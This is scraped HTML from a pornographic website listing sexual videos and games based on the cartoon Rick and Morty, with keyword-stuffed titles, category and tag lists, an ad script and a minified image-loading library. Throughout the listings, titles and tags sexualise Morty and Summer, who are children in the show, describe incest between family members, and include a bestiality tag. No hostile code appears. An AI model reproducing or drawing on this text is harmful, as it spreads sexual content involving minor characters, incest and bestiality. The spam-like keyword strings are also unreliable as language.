<article data-video-uid="26" data-post-id="40423" class="loop-video thumb-block full-width post-40423 post type-post status-publish format-standard hentry category-rick-and-morty-morticia-porn-rick-and-morty-porn category-morty-and-summer-porn-game category-porn-comics-rick-and-morty-rick-and-morty-porn category-rick-and-morty-away-back-home-porn-rick-and-morty-porn category-rick-and-morty-hentai category-rick-and-morty-hentia category-rick-and-morty-sex-scene category-rick-and-morty-summers-birthday-porn-game category-rick-x-morty category-rule-34-rick-and-morty-rick-and-morty-porn tag-rick-and-morty-a-way-back-home-full-porn-game tag-rick-and-morty-a-way-back-home-no-commentary-porn tag-rick-and-morty-jessuca-porn tag-rick-and-morty-judge-morthy-toxic-hentai tag-rick-and-morty-porn-game-paetron tag-rick-and-morty-season-3-episode-1-summer-sex-scene tag-summer-smith-from-rick-and-morty-porn tag-summer-smith-naked-rick-and-morty-porn-comics">
	<a href="https://rickandmorty-porn.com/dimension-x69-rick-and-morty-hentai-rick-and-morty-back-in-time-sex-game/" title="dimension x69 rick and morty hentai rick and morty back in time sex game">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/10/rick-and-morty-porn-588.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/10/rick-and-morty-porn-588.jpg" alt="dimension x69 rick and morty hentai rick and morty back in time sex game"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 93</span>			<span class="duration"><i class="fa fa-clock-o"></i>04:57</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>dimension x69 rick and morty hentai rick and morty back in time sex game</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-6" class="widget widget_videos_block"><h2 class="widget-title">Random videos</h2>    <a class="more-videos label" href="https://rickandmorty-porn.com/?filter=random"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="27" data-post-id="19156" class="loop-video thumb-block full-width post-19156 post type-post status-publish format-standard hentry category-r34-planetina category-morty-and-summer-porn category-rick-and-morty-a-way-back-home-summer category-rick-and-morty-no-way-home-porn category-rick-and-morty-porn-pic category-rick-and-morty-summer-porn-game category-rick-sanchez-hot category-tammy-porn tag-animated-rick-and-morty-beth-porn tag-rick-and-morty-porn-game-patreon tag-rick-and-morty-porn-with-beth tag-rick-and-morty-sex-dungeon-scene-summer-uncensored tag-rick-and-morty-the-vindicators-hentai tag-summer-sex-dream-rick-and-morty">
	<a href="https://rickandmorty-porn.com/rule-34-summer-from-rick-and-morty-rick-and-morty-summer-smith-big-boobs-porn/" title="rule 34 summer from rick and morty rick and morty summer smith big boobs porn">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/04/rick_and_morty_hentai_porn_xxx342.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/04/rick_and_morty_hentai_porn_xxx342.jpg" alt="rule 34 summer from rick and morty rick and morty summer smith big boobs porn"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 105K</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:11</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>rule 34 summer from rick and morty rick and morty summer smith big boobs porn</span>
		</header>
	</a>
</article>
          
<article data-video-uid="28" data-post-id="16164" class="loop-video thumb-block full-width post-16164 post type-post status-publish format-standard hentry category-summer-porn-rick-and-morty category-porn-game-rick-and-morty category-rick-and-morty-a-way-home category-rick-and-morty-hentai-game category-rick-and-morty-hentia category-rick-and-morty-porn-game category-rick-and-morty-porn-game-download category-rick-and-mortyporn tag-a-way-back-home-rick-and-morty-full-porn-game tag-rick-and-morty-cartton-porn tag-rick-and-morty-four-armed-porn tag-rick-and-morty-s3-hentai tag-rick-and-morty-tumblr-porn tag-sitenewgrounds-com-rick-and-morty-porn-game">
	<a href="https://rickandmorty-porn.com/rick-and-morty-cartoon-porn-tumblr-rick-and-morty-morty-x-beth-porn-r34/" title="rick and morty cartoon porn tumblr rick and morty morty x beth porn r34">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/04/rick_and_morty_hentai_porn_xxx1337.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/04/rick_and_morty_hentai_porn_xxx1337.jpg" alt="rick and morty cartoon porn tumblr rick and morty morty x beth porn r34"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 154K</span>			<span class="duration"><i class="fa fa-clock-o"></i>07:47</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>rick and morty cartoon porn tumblr rick and morty morty x beth porn r34</span>
		</header>
	</a>
</article>
          
<article data-video-uid="29" data-post-id="17474" class="loop-video thumb-block full-width post-17474 post type-post status-publish format-standard hentry category-porn-game-rick-and-morty category-morty-and-summer-porn category-rick-and-morty-a-way-back-home-summer-porn category-rick-and-morty-beth-nude category-rick-and-morty-hentai category-rick-and-morty-porn-beth category-rick-and-morty-season-5-episode-2-free category-rick-and-morty-summer-naked category-rule-34-planetina tag-my-hentai-comics-rick-and-morty tag-rick-and-morty-gazorpazorp-hentai tag-rick-and-morty-porn-big-boobs tag-rick-and-morty-porn-comics-beth-and-mr-meez tag-rick-and-morty-summer-peed-porn tag-rick-and-morty-the-xxx-parody tag-rick-and-morty-trying-to-get-home-xxx-game tag-rick-and-morty-unity-porn-cosplay">
	<a href="https://rickandmorty-porn.com/rick-and-morty-jerry-x-beth-porn-rick-and-morty-summer-fucking-her-mom-porn/" title="rick and morty jerry x beth porn rick and morty summer fucking her mom porn">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/04/rick_and_morty_hentai_porn_xxx2072.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/04/rick_and_morty_hentai_porn_xxx2072.jpg" alt="rick and morty jerry x beth porn rick and morty summer fucking her mom porn"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 52K</span>			<span class="duration"><i class="fa fa-clock-o"></i>11:48</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>rick and morty jerry x beth porn rick and morty summer fucking her mom porn</span>
		</header>
	</a>
</article>
          
<article data-video-uid="30" data-post-id="28700" class="loop-video thumb-block full-width post-28700 post type-post status-publish format-standard hentry category-summer-porn-rick-and-morty-rick-and-morty-porn category-hentai-rick-and-morty category-rick-and-morty-gay-hentai category-rick-and-morty-gwendolyn-rule-34 category-rick-and-morty-porn-game category-rick-and-morty-porn-game-download-rick-and-morty-porn category-rick-and-morty-r34 category-rick-and-morty-tricia-porn-rick-and-morty-porn category-rule-34-rick-and-morty-a-way-back-home category-summer-porn-rick-and-morty tag-big-ass-comic-porn-rick-and-morty tag-porn-toon-rick-and-morty-jessica tag-rick-and-morty-a-way-back-home-porn-game-3 tag-rick-and-morty-gewndlin-hentai tag-rick-and-morty-porn-r34 tag-rick-and-morty-porn-with-bitch-and-summer tag-rick-and-morty-sexbot-gwendolyn-porn tag-rick-and-morty-summer-and-morty-exy-porn tag-summer-and-morty-fuck-porn">
	<a href="https://rickandmorty-porn.com/rick-and-morty-vindicator-rule-34-summer-feet-hentai-rick-and-morty/" title="rick and morty vindicator rule 34 summer feet hentai rick and morty">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/05/rick_and_morty_xxx_porn_sex1262.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/05/rick_and_morty_xxx_porn_sex1262.jpg" alt="rick and morty vindicator rule 34 summer feet hentai rick and morty"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 114K</span>			<span class="duration"><i class="fa fa-clock-o"></i>15:55</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>rick and morty vindicator rule 34 summer feet hentai rick and morty</span>
		</header>
	</a>
</article>
          
<article data-video-uid="31" data-post-id="16986" class="loop-video thumb-block full-width post-16986 post type-post status-publish format-standard hentry category-rick-and-morty-animated-porn category-rick-and-morty-comic-book-porn category-rick-and-morty-porn-compilation category-rick-and-morty-porn-game category-rick-and-morty-way-back-home-porn category-rick-sanchez-porn tag-jessica-rick-and-morty-hentai tag-rick-and-morty-a-way-back-home-part-15-porn tag-rick-and-morty-cum-inflation-hentai tag-rick-and-morty-nancy-porn tag-rick-and-morty-pluto-porn tag-rick-and-morty-rule-34-meeseeks tag-rick-and-morty-shemale-hentai">
	<a href="https://rickandmorty-porn.com/rick-and-morty-porn-giantess-comics-rick-and-morty-summer-and-morty-exy-porn/" title="rick and morty porn giantess comics rick and morty summer and morty exy porn">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/04/rick_and_morty_hentai_porn_xxx2459.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/04/rick_and_morty_hentai_porn_xxx2459.jpg" alt="rick and morty porn giantess comics rick and morty summer and morty exy porn"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 78K</span>			<span class="duration"><i class="fa fa-clock-o"></i>13:30</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>rick and morty porn giantess comics rick and morty summer and morty exy porn</span>
		</header>
	</a>
</article>
          
<article data-video-uid="32" data-post-id="12369" class="loop-video thumb-block full-width post-12369 post type-post status-publish format-standard hentry category-uncategorized category-rick-and-morty-far-from-home-porn category-rick-and-morty-footjob category-rick-and-morty-planetina category-rick-and-morty-porn-game-download category-rick-and-morty-porn-games category-rick-and-morty-way-back-home-porn tag-giantess-summer-rick-and-morty-porn tag-naked-rick-and-morty-porn-comics tag-porn-games-the-void-club-rick-and-morty tag-porn-rick-and-morty-summer-smith tag-rick-and-morty-cum-hentai tag-rule-34-dr-wong-rick-and-morty tag-summer-fucks-morty-comix tag-summer-smith-rick-and-morty-rule-34">
	<a href="https://rickandmorty-porn.com/summer-porn-from-rick-and-morty-comics-rick-and-morty-hentai-a-way-back-home/" title="summer porn from rick and morty comics rick and morty hentai a way back home">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/04/rick_and_morty_porn_hentai199.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/04/rick_and_morty_porn_hentai199.jpg" alt="summer porn from rick and morty comics rick and morty hentai a way back home"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 0</span>			<span class="duration"><i class="fa fa-clock-o"></i>07:40</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>summer porn from rick and morty comics rick and morty hentai a way back home</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section>	</aside><!-- #sidebar -->

</div><!-- #content -->

<footer id="colophon" class="site-footer
" role="contentinfo">
	<div class="row">
					<div class="happy-footer-mobile">
				<script src="https://ads.cdngain.com/tools/ad_v07a.js?slug=300-x-250-rick-and-morty&slot_id=451" class="labeldollars-ads" data-style="margin: 0 auto; border: none; display: block; background-color: transparent; max-width: 100%; max-height: 100%; width: 300px; height: 250px;"></script>			</div>
									<div class="four-columns-footer">
				<section id="widget_videos_block-7" class="widget widget_videos_block">    <a class="more-videos label" href="https://rickandmorty-porn.com/?filter=random"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="33" data-post-id="20910" class="loop-video thumb-block full-width post-20910 post type-post status-publish format-standard hentry category-beth-from-rick-and-morty-porn category-morty-and-rick-porn category-rick-and-morty-porn-a-way-back-home-rick-and-morty-porn category-rick-and-morty-porn-game category-rick-and-morty-porn-pictures category-rick-and-morty-summer-porn-game-rick-and-morty-porn category-supernova-porn tag-nude-rule-34-woman-tg-rick-and-morty tag-rick-and-morty-a-way-back-home-porn-new tag-rick-and-morty-android-porn-game tag-rick-and-morty-jerry-hentai tag-rick-and-morty-porn-jamesab-morty-and-summer tag-rick-and-morty-beth-porn-2 tag-summer-lingerie-porn-rick-and-morty tag-summer-rick-and-morty-hentai-jay-marvel tag-summer-rick-and-morty-porn tag-summer-smith-porn-gif-rick-and-morty">
	<a href="https://rickandmorty-porn.com/rick-and-morty-rule-34-jessica-rick-and-morty-porn-game-pickle-rick-scenes/" title="rick and morty rule 34 jessica rick and morty porn game pickle rick scenes">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/05/rick_and_morty_xxx_porn_sex3228.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/05/rick_and_morty_xxx_porn_sex3228.jpg" alt="rick and morty rule 34 jessica rick and morty porn game pickle rick scenes"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 241K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:06</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>rick and morty rule 34 jessica rick and morty porn game pickle rick scenes</span>
		</header>
	</a>
</article>
          
<article data-video-uid="34" data-post-id="17342" class="loop-video thumb-block full-width post-17342 post type-post status-publish format-standard hentry category-tricia-rick-and-morty-porn category-jessica-from-rick-and-morty-porn category-morty-porn category-rick-and-morty-morticia-pornrick-and-morty-morticia-porn category-rick-and-morty-parody-porn category-rick-and-morty-porn-game-download tag-rick-and-morty-hentai-foundy tag-rick-and-morty-porn-hd-comics tag-rick-and-morty-summer-fake-porn tag-rick-and-morty-summer-hentai-shows-tits tag-rick-and-morty-the-xxx-parody tag-rick-and-morty-beth-porn-2 tag-yes-porn-please-rick-and-morty-a-way-back-home">
	<a href="https://rickandmorty-porn.com/rick-and-morty-adult-beth-smith-hentai-rick-and-morty-summer-lingerie-porn/" title="rick and morty adult beth smith hentai rick and morty summer lingerie porn">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/04/rick_and_morty_hentai_porn_xxx1800.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/04/rick_and_morty_hentai_porn_xxx1800.jpg" alt="rick and morty adult beth smith hentai rick and morty summer lingerie porn"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 104K</span>			<span class="duration"><i class="fa fa-clock-o"></i>09:31</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>rick and morty adult beth smith hentai rick and morty summer lingerie porn</span>
		</header>
	</a>
</article>
          
<article data-video-uid="35" data-post-id="27928" class="loop-video thumb-block full-width post-27928 post type-post status-publish format-standard hentry category-rick-and-morty-lesbian-porn category-rick-and-morty-a-way-back-home-beth-porn category-rick-and-morty-a-way-back-home-summer-porn category-rick-and-morty-morticia-pornrick-and-morty-morticia-porn category-rick-and-morty-planetina category-rick-and-morty-porn-game-download category-rule-34-planetina category-summer-rick-and-morty-porn-game category-tricia-rick-and-morty-porn tag-giantess-summer-rick-and-morty-porn tag-rick-and-and-morty-hentai tag-rick-and-morty-arthicia-hentai tag-rick-and-morty-beth-lesbian-sex-comics tag-rick-and-morty-hentai-shadman tag-rick-and-morty-porn-commic tag-rick-and-morty-porn-hard tag-rick-and-morty-rick-fucks-summer-porn tag-rick-and-morty-summer-masturbating-porn-gifs tag-rick-and-morty-wastland-summer-porn">
	<a href="https://rickandmorty-porn.com/summer-rick-and-morty-porn-rick-and-morty-summer-and-mom-hentai/" title="summer rick and morty porn rick and morty summer and mom hentai">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/05/rick_and_morty_xxx_porn_sex4401.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/05/rick_and_morty_xxx_porn_sex4401.jpg" alt="summer rick and morty porn rick and morty summer and mom hentai"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 142K</span>			<span class="duration"><i class="fa fa-clock-o"></i>15:56</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>summer rick and morty porn rick and morty summer and mom hentai</span>
		</header>
	</a>
</article>
          
<article data-video-uid="36" data-post-id="19034" class="loop-video thumb-block full-width post-19034 post type-post status-publish format-standard hentry category-rick-and-morty-summer-naked category-rick-and-morty-away-back-home-porn category-rick-and-morty-feet-porn category-rick-and-morty-sexy category-rick-x-morty tag-ant-man-rick-and-morty-rule-34 tag-beth-hentai-rick-and-morty tag-rick-and-morty-drunk-beth-hentai tag-rick-and-morty-gwen-porn tag-rick-and-morty-hentai-e-hentai tag-rick-and-morty-hentai-paheal-34-18 tag-rick-and-morty-shadbase-jessica-hentai tag-rick-and-morty-summer-smith-pussey-porn-hentai tag-summer-from-rick-and-morty-porn tag-summer-jerry-rick-and-morty-porn">
	<a href="https://rickandmorty-porn.com/rule-34-beth-rick-and-morty-rick-and-morty-morty-x-summer-sex-fanfiction/" title="rule 34 beth rick and morty rick and morty morty x summer sex fanfiction">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/04/rick_and_morty_hentai_porn_xxx3173.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/04/rick_and_morty_hentai_porn_xxx3173.jpg" alt="rule 34 beth rick and morty rick and morty morty x summer sex fanfiction"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 188K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:16</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>rule 34 beth rick and morty rick and morty morty x summer sex fanfiction</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-10" class="widget widget_videos_block">    <a class="more-videos label" href="https://rickandmorty-porn.com/?filter=random"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="37" data-post-id="15698" class="loop-video thumb-block full-width post-15698 post type-post status-publish format-standard hentry category-rick-and-morty-a-way-back-home-gameplay category-rick-and-morty-jessica-porn category-rick-and-morty-porn-summer category-rick-and-morty-porn-video category-rick-and-morty-tricia-xxx-porn category-rule-34-planetina category-scarlet-chase-rick-and-morty-porn tag-hentai-rick-and-morty-breeding-comic tag-jessica-porn-rick-and-morty tag-rick-and-morty-jessica-palmer-porn-pics tag-rick-and-morty-porn-games-mobile tag-summer-dream-hentai-rick-and-morty tag-western-hentai-rick-and-morty">
	<a href="https://rickandmorty-porn.com/rick-and-morty-morty-and-summer-porn-comic-rick-and-morty-alien-porn/" title="rick and morty morty and summer porn comic rick and morty alien porn">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/04/rick_and_morty_hentai_porn_xxx2577.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/04/rick_and_morty_hentai_porn_xxx2577.jpg" alt="rick and morty morty and summer porn comic rick and morty alien porn"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 78K</span>			<span class="duration"><i class="fa fa-clock-o"></i>09:01</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>rick and morty morty and summer porn comic rick and morty alien porn</span>
		</header>
	</a>
</article>
          
<article data-video-uid="38" data-post-id="25113" class="loop-video thumb-block full-width post-25113 post type-post status-publish format-standard hentry category-morty-and-rick-porn category-rick-and-morty-a-way-back-home-hentai-game category-rick-and-morty-arthrisha-porn category-rick-and-morty-free-porn-game category-rick-and-morty-sex-scenes category-tammy-porn tag-big-butt-sex-slave-robot-rick-and-morty-porn tag-rick-and-morty-a2-4l-porn tag-rick-and-morty-comic-hentai-i-cant tag-rick-and-morty-comic-porn-jessica tag-rick-and-morty-mom-lesbian-porn tag-rick-and-morty-mortys-sex-robot-episode tag-rick-and-morty-rick-x-summer-porn-sex-dungeon tag-rick-and-morty-summer-and-beth-hermaphrodite-porn tag-summer-rick-and-morty-porn-cosplay">
	<a href="https://rickandmorty-porn.com/porn-hub-rick-and-morty-summer-e-hentai-galleries-rick-and-morty/" title="porn hub rick and morty summer e hentai galleries rick and morty">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/05/rick_and_morty_xxx_porn_sex113.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/05/rick_and_morty_xxx_porn_sex113.jpg" alt="porn hub rick and morty summer e hentai galleries rick and morty"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 208K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:42</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>porn hub rick and morty summer e hentai galleries rick and morty</span>
		</header>
	</a>
</article>
          
<article data-video-uid="39" data-post-id="30783" class="loop-video thumb-block full-width post-30783 post type-post status-publish format-standard hentry category-rick-and-morty-porn-gay category-gay-rick-and-morty-hentai category-rick-and-morty-a-way-back-home-all-sex-scenes category-rick-and-morty-a-way-back-home-part-4-porn category-rick-and-morty-footjob category-rick-and-morty-summer-xxx tag-500x500-rick-and-morty-hentai tag-beth-sanchez-porn-rick-and-morty tag-giant-summer-rick-and-morty-hentai tag-rick-and-morty-a-way-back-home-fabulous-aura-porn tag-rick-and-morty-porn-beth-horse tag-rick-and-morty-porn-game-pickle-rick-scenes tag-rick-and-morty-porn-stripper-summer tag-rick-and-morty-summer-porn-2 tag-yes-porn-please-rick-and-morty-a-way-back-home">
	<a href="https://rickandmorty-porn.com/summer-on-rick-and-morty-porn-rule-34-rick-and-morty-annie/" title="summer on rick and morty porn rule 34 rick and morty annie">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/05/rick_and_morty_xxx_porn_sex3475.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/05/rick_and_morty_xxx_porn_sex3475.jpg" alt="summer on rick and morty porn rule 34 rick and morty annie"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 123K</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:01</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>summer on rick and morty porn rule 34 rick and morty annie</span>
		</header>
	</a>
</article>
          
<article data-video-uid="40" data-post-id="29850" class="loop-video thumb-block full-width post-29850 post type-post status-publish format-standard hentry category-rick-and-morty-hentai-foundry category-a-way-back-home-rick-and-morty-porn category-porn-comics-rick-and-morty-rick-and-morty-porn category-rick-and-morty-porn-arthricia category-rick-and-morty-porn-hame category-rick-and-morty-pron category-rick-and-morty-season-5-episode-2-free category-rick-and-morty-supernova-rule-34 category-rick-and-morty-tits category-tammy-porn tag-rick-and-morty-porn-game-summer tag-rick-and-morty-porn-giantess tag-rick-and-morty-summer-and-dog-porn tag-rick-and-morty-summer-fucks-morty-porn tag-rick-and-morty-summer-hentai-shows-tits tag-summer-rick-and-morty-porn-cartoon tag-unity-from-rick-and-morty-porn">
	<a href="https://rickandmorty-porn.com/rick-and-morty-porn-summer-comics-rick-and-morty-a-way-back-home-morticia-sex-scenes/" title="rick and morty porn summer comics rick and morty: a way back home morticia sex scenes">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://rickandmorty-porn.com/wp-content/uploads/2023/05/rick_and_morty_xxx_porn_sex898.jpg"><img data-src="https://rickandmorty-porn.com/wp-content/uploads/2023/05/rick_and_morty_xxx_porn_sex898.jpg" alt="rick and morty porn summer comics rick and morty: a way back home morticia sex scenes"></div>			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 106K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:49</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>rick and morty porn summer comics rick and morty: a way back home morticia sex scenes</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">Partner Sites</h2><div class="textwidget custom-html-widget"></div></section>			</div>
		
		<div class="clear"></div>

		
					<div class="footer-menu-container">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://rickandmorty-porn.com/more-sites/">More Sites</a></li>
<li id="menu-item-756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-756"><a href="https://my-hero-academia-porn.com/">my hero academia porn</a></li>
<li id="menu-item-758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-758"><a href="https://skyrim-porn.com/">Skyrim Hentai</a></li>
</ul></div>			</div>
		
					<div class="site-info">
				All rights reserved. Powered by rickandmorty-porn.com			</div><!-- .site-info -->
			</div>
</footer><!-- #colophon -->
</div><!-- #page -->

<a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>

<script>
function _extends(){return(_extends=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o])}return t}).apply(this,arguments)}function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}!function(t,e){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.LazyLoad=e()}(this,function(){"use strict";var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),n=t&&"IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype&&"isIntersecting"in window.IntersectionObserverEntry.prototype,o=t&&"classList"in document.createElement("p"),r={elements_selector:"img",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",class_loading:"loading",class_loaded:"loaded",class_error:"error",load_delay:0,auto_unobserve:!0,callback_enter:null,callback_exit:null,callback_reveal:null,callback_loaded:null,callback_error:null,callback_finish:null,use_native:!1},i=function(t,e){var n,o=new t(e);try{n=new CustomEvent("LazyLoad::Initialized",{detail:{instance:o}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent("LazyLoad::Initialized",!1,!1,{instance:o})}window.dispatchEvent(n)};var a=function(t,e){return t.getAttribute("data-"+e)},s=function(t,e,n){var o="data-"+e;null!==n?t.setAttribute(o,n):t.removeAttribute(o)},c=function(t){return"true"===a(t,"was-processed")},l=function(t,e){return s(t,"ll-timeout",e)},u=function(t){return a(t,"ll-timeout")},d=function(t,e){t&&t(e)},f=function(t,e){t._loadingCount+=e,0===t._elements.length&&0===t._loadingCount&&d(t._settings.callback_finish)},_=function(t){for(var e,n=[],o=0;e=t.children[o];o+=1)"SOURCE"===e.tagName&&n.push(e);return n},v=function(t,e,n){n&&t.setAttribute(e,n)},g=function(t,e){v(t,"sizes",a(t,e.data_sizes)),v(t,"srcset",a(t,e.data_srcset)),v(t,"src",a(t,e.data_src))},b={IMG:function(t,e){var 